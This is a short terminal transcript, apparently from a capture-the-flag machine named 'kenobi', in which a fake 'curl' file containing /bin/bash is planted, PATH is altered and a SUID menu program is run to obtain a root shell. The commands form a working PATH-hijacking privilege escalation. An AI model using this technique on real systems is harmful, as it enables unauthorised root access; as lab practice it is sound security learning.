 kenobi@kenobi:~$ echo /bin/bash > curl
kenobi@kenobi:~$ chmod 777 curl
kenobi@kenobi:~$ export PATH=.:$PATH
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~#